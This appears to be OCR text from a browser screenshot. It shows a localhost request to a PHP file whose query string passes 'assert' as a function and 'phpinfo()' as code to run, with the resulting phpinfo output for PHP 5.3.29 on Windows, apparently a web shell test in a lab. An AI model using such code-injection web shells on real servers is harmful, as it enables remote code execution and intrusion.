 127.0.0.1/0817.php?a=assert&cmd=phpinfo()
哔哩哔哩 (゜-゜)つ... 中国民用航空飞行... 虎牙直播-技术驱动... 个人空间 NBA录像吧-NBA...
PHP Version 5.3.29
php
System Windows NT 彭于晏 6.2 build 9200 (Unknow Windows version Business Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86